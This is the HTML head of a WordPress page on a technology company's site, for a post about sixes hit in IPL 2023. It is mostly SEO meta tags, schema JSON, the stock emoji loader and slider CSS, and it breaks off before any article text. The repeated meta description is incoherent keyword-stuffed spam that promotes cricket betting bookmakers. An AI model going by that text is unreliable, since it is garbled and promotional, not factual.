

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season/
body_size: 19936
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="How To Watch Ipl 2023 Live Online Ipl ratings list 2023 ipl team and player rating list for the year 2023 when choosing a sports API, David Warner will lead the team without the Indian keeper-batter. In 2023 IPL, ignoring all these stats. Why should you trust bookmaker for IPL cricket betting? It was a" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="How To Watch Ipl 2023 Live Online Ipl ratings list 2023 ipl team and player rating list for the year 2023 when choosing a sports API, David Warner will lead the team without the Indian keeper-batter. In 2023 IPL, ignoring all these stats. Why should you trust bookmaker for IPL cricket betting? It was a" />
		<meta property="og:url" content="https://hyperstealth.in/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="How To Watch Ipl 2023 Live Online Ipl ratings list 2023 ipl team and player rating list for the year 2023 when choosing a sports API, David Warner will lead the team without the Indian keeper-batter. In 2023 IPL, ignoring all these stats. Why should you trust bookmaker for IPL cricket betting? It was a" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#blogposting","name":"How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season - Hyper Stealth Technologies Pvt. Ltd.","headline":"How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/","name":"How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season","description":"How To Watch Ipl 2023 Live Online Ipl ratings list 2023 ipl team and player rating list for the year 2023 when choosing a sports API, David Warner will lead the team without the Indian keeper-batter. In 2023 IPL, ignoring all these stats. Why should you trust bookmaker for IPL cricket betting? It was a","url":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#webpage","url":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/","name":"How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season - Hyper Stealth Technologies Pvt. Ltd.","description":"How To Watch Ipl 2023 Live Online Ipl ratings list 2023 ipl team and player rating list for the year 2023 when choosing a sports API, David Warner will lead the team without the Indian keeper-batter. In 2023 IPL, ignoring all these stats. Why should you trust bookmaker for IPL cricket betting? It was a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/how-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
